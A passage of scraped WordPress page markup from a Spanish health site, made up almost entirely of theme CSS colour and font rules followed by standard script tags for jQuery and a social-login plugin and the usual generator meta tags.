.header-style-4.trheader .header-social li a:hover { color: #40aa2e; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-5 .header-menu-btn { background-color: #40aa2e; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #ffffff; } .header-style-6.trheader .site-header .header-social li a:hover { color: #40aa2e; } body { font-family: , sans-serif; font-size: 18px; line-height: 30px; font-weight: 400; } h1 { font-family: Oxygen, sans-serif; font-size: 36px; line-height: 48px; font-weight: 700; } h2 { font-family: Oxygen, sans-serif; font-size: 28px; line-height: 42px; font-weight: 700; } h3 { font-family: Oxygen, sans-serif; font-size: 22px; line-height: 36px; font-weight: 700; } h4 { font-family: Oxygen, sans-serif; font-size: 20px; line-height: 30px; font-weight: 700; } h5 { font-family: Oxygen, sans-serif; font-size: 18px; line-height: 28px; font-weight: 700; } h6 { font-family: Oxygen, sans-serif; font-size: 16px; line-height: 26px; font-weight: 700; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #646464; } .breadcrumb-trail ul.trail-items li, .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #dacece; } .entry-banner:after {   background: rgba(64, 170, 46, 0.95); } .entry-banner .entry-banner-content .delimiter { color: #ffffff; } .scrollToTop { background-color: #40aa2e; border-color: #40aa2e; } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-bottom-area a:link, .footer-bottom-area a:visited, .footer-top-area .widget a:link, .footer-top-area .widget a:visited, .footer-top-area .rt_footer_social_widget .footer-social li a i, .footer-style-3 .footer-social ul li a, .footer-style-4 .footer-social ul li a, .footer-style-5 .footer-bottom-social ul li a { color: #ffffff; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-bottom-area a:hover, .footer-bottom-area .widget ul li a:hover, .footer-style-4 .footer-social ul li a:hover, .footer-style-5 .footer-bottom-social ul li a:hover { color: #ffffff; } .footer-bottom-area { background-color: #ffffff; color: #ffffff; } .footer-top-area, .footer-bottom-area .footer-bottom-left { color: #ffffff; } .rt-box-title-1 span { border-top-color: #40aa2e; } .footer-top-area .rt_footer_social_widget .footer-social li a:hover i, .footer-style-3 .footer-social ul li a:hover { color: #ffffff; } .footer-area .copyright a:hover { color: #40aa2e; } .search-form .input.search-submit { background-color: #40aa2e; border-color: #40aa2e; } .search-form .input.search-submit a:hover { color: #40aa2e; } .tagcloud a:hover { background: #40aa2e; } .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover { color: #40aa2e; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #40aa2e; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #40aa2e; } .footer-top-area .stylish-input-group .input-group-addon button:hover, .element-sidebar-title h3:after { background: #40aa2e; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #40aa2e; } .footer-topbar , .footer-topbar .emergrncy-content-holder{ background: #40aa2e; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #40aa2e; } .sidebar-widget-area .widget h3:after, .sidebar-widget-area .widget h3.widgettitle:after, .elementor-widget-container h5:after { background-color: #40aa2e; } .rt-news-box .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .rt-news-box .post-box-date ul li i, .post-tab-layout .post-box-date ul li i, .feature-post-layout .post-box-date ul li i, .post-box-style .post-box-date ul li i {   color: #40aa2e; } .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before {   color: #40aa2e; } .feature-post-layout .entry-title a:hover, .post-box-style .media-body h3 a:hover, .post-box-style .post-box-date ul li a:hover, .feature-post-layout .post-box-date ul li a:hover { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-content .item-ctg a, .widget-latest ul.block-list .single-item .item-content .item-title a:hover, .widget-latest ul.block-list .single-item .item-content .item-post-by a:hover, .widget-latest ul.block-list .single-item .item-content i { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-img .count-number { background-color: rgba(64, 170, 46, 0.8); } .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block { background-color: #40aa2e; } .mc4wp-form .form-group .item-btn { background-color: rgba(64, 170, 46, 1); } .mc4wp-form .form-group .item-btn:hover { background-color: rgba(64, 170, 46, 0.8); } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #40aa2e; } .comments-area .main-comments .replay-area a:hover, .comments-area .main-comments .replay-area a:after { color: #40aa2e; } .blog-style-2 .readmore-btn:hover { background-color: #40aa2e; color: #ffffff; } .blog-layout-1.sticky .blog-box, .blog-layout-4.sticky .blog-box, .blog-layout-2.sticky, .blog-layout-3.sticky { border-color: #40aa2e; } .blog-box .blog-img-holder .entry-content { background: #40aa2e; } .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover { color: #40aa2e; } .comments-area > h4:before, .comment-respond > h4:before { background: #40aa2e; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #444444; } #respond form .btn-send { background-color: rgba(64, 170, 46, 1); } #respond form .btn-send:hover { background-color: rgba(64, 170, 46, 0.8); } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #40aa2e; } .title-bar35:after { background: #40aa2e; } a.blog-button { color: #40aa2e !important;  border-color: #40aa2e; } .ranna-button-2 { background: #40aa2e; border-color: #40aa2e; } .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #40aa2e; } .ranna-button-1:hover { background: #40aa2e; border-color: #40aa2e; } .ranna-primary-color { color: #40aa2e; } .wpcf7-form input[type="submit"] { background: #40aa2e; } .wpcf7-form input[type="submit"]:hover { background: rgba(64, 170, 46, 0.8); } .entry-content .item-btn, .rtin-content .item-btn { color: #40aa2e; } .entry-content .blog-post-button:hover {   background: #40aa2e; } .entry-footer ul.item-tags li a:hover, .entry-content .blog-post-button i:before { color: #40aa2e; } .ui-cat-tag span a:hover {   background: #40aa2e; } .post-navigation .post-nav-title a:hover, .about-author ul.author-box-social li a:hover, .entry-footer .item-tags a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover, .post-navigation .prev-article a:hover, .post-navigation .next-article a:hover, .entry-header .entry-meta ul.post-light li a:hover { color: #40aa2e; } .entry-header .entry-post-meta ul li a, .blog-box .entry-content ul li i, .entry-header .entry-meta ul li i, .entry-footer .item-tags span { color: #40aa2e; } .entry-header .entry-meta .post-date, .post-detail-style2 .entry-meta .post-date {  background: #40aa2e; } .comments-area h4:after, .rt-related-post .title-section h2:after, .single-recipe-layout1 .comment-respond h2:before, .section-heading:before { background-color: #40aa2e; } .entry-content ol li:before, .single-post .entry-content ol li:before, blockquote p:before { color: #40aa2e; } .single-recipe-layout1 .ctg-name a, .single-recipe-layout1 .entry-meta .single-meta i, .single-recipe-layout1 .entry-meta .single-meta a:hover, .single-recipe-layout1 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .entry-meta .single-meta i, .single-recipe-layout2 .entry-meta .single-meta a:hover, .single-recipe-layout2 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .recipe-author .author-social a:hover, .single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a:hover, .single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a:hover { color: #40aa2e; } .action-item li button:hover { color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap:before { border-bottom-color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap a, .single-recipe-layout1 .direction-wrap-layout1 .serial-number, .single-recipe-layout1 .tag-share ul li .inner-tag li a:hover, .single-recipe-layout2 .tag-share ul li .inner-tag li a:hover { background-color: #40aa2e; } .product-box-layout2 .item-content .item-title a:hover { color: #40aa2e; } .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn > a i, .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover > a { color: #40aa2e; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #40aa2e; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #40aa2e; } .blog-layout-1 .entry-header .entry-content .ranna-button-7 {  background: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #40aa2e; } .rt-blog-layout .entry-content h3 a:hover {  color: #40aa2e; } .blog-box .blog-social li a:hover i {  color: #40aa2e; } .blog-box .blog-img-holder .entry-content {  background: #40aa2e; } .blog-layout-2 .entry-meta .blog-cat ul li a, .entry-footer .post-share > span, .entry-footer .post-share .share-links a:hover {  color: #40aa2e; } .blog-box .entry-content h3 a:hover, .blog-layout-2 .entry-content h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li i { color: #40aa2e; } .blog-box .entry-content ul li a:hover, .blog-layout-2 .entry-meta ul li a:hover, .blog-layout-3 .entry-meta ul li a:hover { color: #40aa2e; } .pagination-area.user a.next.page-numbers:hover, .pagination-area.user span.current, .pagination-area.user a:hover, .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #40aa2e; } .wpcf7-form .form-group .form-control:focus { border-color: #40aa2e; } .team-details-social li a {  background: #40aa2e;  border: 1px solid #40aa2e; } .team-details-social li:hover a {  border: 1px solid #40aa2e; } .team-details-social li:hover a i {  color: #40aa2e; } .skill-area .progress .lead {  border: 2px solid #40aa2e; } .skill-area .progress .progress-bar {  background: #40aa2e; } .team-details-info li i {  color: #40aa2e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce #respond input#submit:hover, .woocommerce div.product form.cart .button, .woocommerce input.button:hover, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #40aa2e; } .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:hover:after, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce a.woocommerce-review-link:hover { color: #40aa2e; } .woocommerce-message, .woocommerce-info { border-color: #40aa2e; } .woocommerce .product-thumb-area .overlay { background-color: rgba(64, 170, 46, 0.8); } .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button { background-color: #40aa2e; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce div.product form.cart .button:hover {  background-color: #40aa2e; } .sidebar-widget-area .widget_search form button {  color: #40aa2e; } .sidebar-widget-area .widget_search form button:hover, .woocommerce ul.products li.product h3 a:hover { color: #40aa2e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {  color: #40aa2e; } .woocommerce .product-thumb-area:after, .woocommerce .sidebar-widget-area ul.product_list_widget li a:after { background-color: rgba(64, 170, 46, 0.8); } .woocommerce .sidebar-widget-area ul.product_list_widget li .woocommerce-Price-amount.amount {  color: #40aa2e; } .woocommerce .section-title:before {  background-color: #40aa2e; } .woocommerce div.product .woocommerce-tabs ul.tabs li.hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #40aa2e; } .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover, .header-style-3 .header-contact .fa, ul.news-info-list li i, .about-author .media-body .author-title a:hover, .header-style-2 .header-contact .fa, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #40aa2e; } .login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover, .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #40aa2e; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widget_tag_cloud a:hover { background-color: #40aa2e !important; border: 1px solid #40aa2e !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #40aa2e; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #40aa2e; } .woocommerce nav.woocommerce-pagination ul li span {   border-color: #40aa2e; } .woocommerce nav.woocommerce-pagination ul li .current, .woocommerce nav.woocommerce-pagination ul li a:hover {   background-color: #40aa2e !important; } .woocommerce div.product .share-links a:hover {   color: #40aa2e; } .bottomBorder {   border-bottom: 2px solid #40aa2e; } .search-form input.search-field { border-color: #40aa2e; } .custom-search-input .btn, form.search-form button {   color: #40aa2e; } #respond form input:focus, #respond form textarea:focus { border-color: #40aa2e; } .search-form input.search-submit { background-color: #40aa2e; border: 2px solid #40aa2e; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #40aa2e; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #40aa2e; } .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widgettitle:after, .footer-top-area .mc4wp-form .form-group .item-btn {   background: #40aa2e; } .footer-bottom-social ul li a { background-color: #40aa2e; } .footer-bottom-social ul li a:hover {   background-color: #40aa2e; } .nutrition-wrap .item-title i, .ingridients-wrap .item-title i, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .single-recipe-layout-2 .swiper-button-prev, .single-recipe-layout-2 .swiper-button-next, .author-box-layout1 .author-social-info .item-number, .author-box-layout1 .author-personal-info .item-content .item-title a:hover, .product-box-layout2 .item-content .entry-meta li a:hover, .product-box-layout2 .item-content .entry-meta li:last-child:hover, .single-recipe-layout1 .item-feature ul li .feature-icon i, .single-recipe-layout1 .item-feature ul li .feature-icon i:before, .single-recipe-layout2 .item-feature ul li .feature-icon i, .single-recipe-layout2 .item-feature ul li .feature-icon i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before {   color: #40aa2e; } .error-content-box .item-btn, .submit-recipe-form .btn-upload:hover, .related-recipe .owl-theme .owl-nav .owl-next:hover, .related-recipe .owl-theme .owl-nav .owl-prev:hover, .single-recipe-layout-2 .swiper-button-prev:hover, .single-recipe-layout-2 .swiper-button-next:hover, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .adv-search-wrap .advance-search-form .item-title:before, .single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number {   background-color: #40aa2e; } .shop-box-layout1 .mask-item:before, .submit-recipe-form .btn-submit:hover { background-color: rgba(64, 170, 46, 0.8); } .single-recipe-layout1 .direction-wrap-layout1 .serial-number:after { border-left-color: #40aa2e; } .submit-recipe-form .btn-submit { background-color: rgba(64, 170, 46, 1); }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #40aa2e !important; } .title-text-button .rtin-dark .ranna-button:hover { color: #40aa2e; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border-color: #40aa2e; background: #40aa2e; } .entry-content .rt-text-with-btn a.light-box {   background: #40aa2e; } .title-text-button .rtin-dark .ranna-button { border-color: #40aa2e; background: #40aa2e; } .ig-block .instagallery-actions .igact-instalink {   background: #40aa2e !important; } .ig-block .instagallery-actions .igact-instalink:hover {   background: #40aa2e !important; } .rtin-contact-box .rtin-dark .ranna-button { background: #40aa2e; } .rtin-contact-box .rtin-dark .ranna-button:hover {   background: #40aa2e; } .rtin-contact-box .rtin-light .ranna-button:hover {   background: #40aa2e; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after { background: #40aa2e; } .sec-title.style2 .section-title span { color: #40aa2e; } .slider-left-side-content .side-content, .slider-right-side-content ul.footer-social li a, .fullpage-wrapper .fullpage-scroll-content .item-btn:hover { color: #40aa2e; } .slider-right-side-content ul.footer-social li a:hover { color: #40aa2e; } .fps-menu-list li.active a, .ms-menu-list li a { color: #40aa2e; } .title-text-button .rtin-light .ranna-button { color: #40aa2e; } .ranna-slider-content-layout1 .item-content .sub-title, .product-box-layout1 .item-content .sub-title { color: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot:hover span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .post-grid-default .rtin-single-post .rtin-content h3 a:hover, .recipe-grid-style3 .item-content .item-title a:hover { color: #40aa2e; } .post-grid-default .item-content .entry-meta li i, .post-grid-default .post-footer ul li i, .post-grid-default .rtin-single-post .post-meta ul li i, .post-grid-default .rtin-single-post .post-meta ul li a:hover, .post-grid-default .post-footer ul li a:hover { color: #40aa2e; } .recipe-grid-style3 .item-content ul.entry-meta li a:hover, .recipe-grid-style3 .item-content ul.entry-meta li a:hover span { color: #40aa2e; } .recipe-grid-style3 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .post-list-default .rtin-single-post .rtin-content h3 a:hover, .post-list-default .rtin-single-post .rtin-content h4 a:hover, .recipe-list-4 .item-content .item-title a:hover { color: #40aa2e; } .post-list-default .post-meta ul li i, .post-list-default .post-footer ul li i, .post-list-default .post-meta ul li a:hover, .post-list-default .post-footer ul li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .recipe-list-4 .item-content .entry-meta li i { color: #40aa2e; } .recipe-list-4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .entry-content .post-box-default a.item-btn {  color: #40aa2e;  }  .post-box-default .rtin-single-post .post-meta ul li i, .post-box-default .post-footer ul li i {  color: #40aa2e;  } .post-box-style4 .rtin-content .sub-title a:hover, .post-box-default .item-content .item-title:hover a, .post-box-default .item-content .entry-meta li a:hover, .post-box-default .entry-meta i, .post-box-default .rtin-single-post .rtin-content h3 a:hover, .post-box-default .rtin-single-post .rtin-content h4 a:hover { color: #40aa2e; } .product-box-layout1 .item-content .item-title a:hover, .product-box-layout3 .item-content .item-title a:hover, .product-box-layout4 .item-content .item-title a:hover { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li i, .product-box-layout3 .item-content .entry-meta li i, .product-box-layout4 .item-content ul.entry-meta li i { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li a:hover, .product-box-layout3 .item-content .entry-meta li a:hover, .product-box-layout4 .item-content .entry-meta li a:hover, .product-box-layout1 .item-content .entry-meta li a:hover span, .product-box-layout3 .item-content .entry-meta li a:hover span, .product-box-layout4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .product-box-layout4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .category-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .category-box-layout1 .item-content .sub-title:before, .product-box-layout1.post-single-style4 .item-content .item-btn { background-color: #40aa2e; } .post-single-default .rtin-single-post .rtin-content h3 a:hover { color: #40aa2e; } .post-single-default .post-footer ul li i, .post-single-default .rtin-single-post .post-meta ul li i, .post-single-default .rtin-single-post .post-meta ul li a:hover, .post-single-default .post-footer ul li a:hover { color: #40aa2e; } .post-slider-default .rtin-single-post .rtin-content h3 a:hover, .ranna-slider-content-layout1 .item-content .item-title a:hover, .featured-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .post-slider-default .post-meta ul li i, .ranna-slider-content-layout1 .item-content .entry-meta li i, .ranna-slider-content-layout1 .item-content .entry-meta li a i, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li i { color: #40aa2e; } .post-slider-default .post-meta ul li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover span, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a:hover { color: #40aa2e; } .info-style1 .item-sl .rtin-item-title a:hover, .info-style2 .rtin-item .rtin-item-title a:hover {  color: #40aa2e; } .rtin-contact-address ul li a:hover {  color: #40aa2e; } .info-style4 .rtin-image .rtin-media .rtin-item-title a i { color: #40aa2e; } .info-box .rtin-item-title a:hover { color: #40aa2e !important; } .info-style4.info-box .rtin-item-title a:hover { color: #40aa2e !important; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #40aa2e; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #40aa2e; } .elementor-widget-wp-widget-categories ul li:hover a, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover { color: #40aa2e; } .product-box .item-content .item-title a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #40aa2e; } .barshow .title-bar, .about-info-text h2:after { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .listing-form .checkbox-primary input[type="checkbox"]:checked + label::before, .login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked + label::before, .user-edit.meta-item li.item-btn .btn-fill, .product-box .item-content .meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #40aa2e; border-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .item-title:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover , .adv-search-wrap .advance-search-form .item-title:before, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .listing-form .btn-upload, .product-box .item-content .meta-item li.entry-meta ul li a:hover, .product-box .item-content .meta-item li.ctg-name a:hover i, .login-box-layout1 .login-form .btn-area .btn-fill.btn-primary, .my-account-wrap .my-account-content .logout .login-form .btn-fill, .user-edit.meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-nav a.active, .nav-control-layout3 .owl-nav > button:hover, .submit-recipe-form .additional-input-box.icon-right i:hover { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i, .listing-form .btn-add-more, .listing-form .btn-add-more, .product-box .item-content .meta-item li.ctg-name a:hover, .product-box .item-content .meta-item li.ctg-name a i, .user-edit.meta-item li.item-btn .btn-fill:hover, .product-box .item-content .meta-item li.item-btn .btn-fill:hover, .my-account-wrap .my-account-content .logout .login-form .lost-password a:hover, .my-account-wrap .my-account-content .logout .login-form .btn-register i , .my-account-wrap .my-account-content .logout .login-form .btn-register:hover, .login-box-layout1 .login-form .lost-password a, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .my-account-wrap .my-account-nav li a:before { color: #40aa2e; } .product-box .item-content .meta-item li.entry-meta ul li a, .product-box .item-content .meta-item li.ctg-name a i { border: 1px solid #40aa2e; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #40aa2e; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background-color: #40aa2e; } #sbi_images .sbi_photo_wrap a:after { background-color: rgba(64, 170, 46, 0.8); } .rtin-contact-info ul li i { background-color: #40aa2e; }
</style>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/saludfisicaonline.com\/wp-json\/","nonce":"83345fb029","insta_enabled":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1760136925" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/saludfisicaonline.com","nonce":"83345fb029","root":"https:\/\/saludfisicaonline.com\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/saludfisicaonline.com\/wp-json\/","rest_nonce":"83345fb029"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1760136925" id="xs_social_custom-js" defer></script>
<link rel="https://api.w.org/" href="https://saludfisicaonline.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saludfisicaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="generator" content="Redux 4.5.9" /><link rel="alternate" hreflang="es-ES" href="https://saludfisicaonline.com/2020/06/"/>
